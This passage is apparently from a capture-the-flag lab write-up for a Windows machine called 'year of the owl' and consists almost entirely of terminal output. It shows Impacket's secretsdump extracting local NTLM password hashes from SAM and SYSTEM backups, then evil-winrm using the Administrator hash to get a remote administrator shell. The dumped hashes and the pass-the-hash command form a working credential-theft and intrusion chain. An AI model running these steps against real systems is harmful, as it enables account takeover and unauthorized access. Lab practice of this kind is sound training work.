 [*] Cleaning up...
root@ip-10-10-149-250:~/yearoftheowl# secretsdump.py -sam sam.bak -system system.bak LOCAL
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0xd676472afd9cc13ac271e26890b87a8c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6bc99ede9edcfecf9662fb0c0ddcfa7a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:39a21b273f0cfd3d1541695564b4511b:::
Jareth:1001:aad3b435b51404eeaad3b435b51404ee:5a6103a83d2a94be8fd17161dfd4555a:::
[*] Cleaning up...
root@ip-10-10-149-250:~/yearoftheowl# evil-winrm -i 10.10.28.129 -u administrator -H 6bc99ede9edcfecf9662fb0c0ddcfa7a
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
year-of-the-owl\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>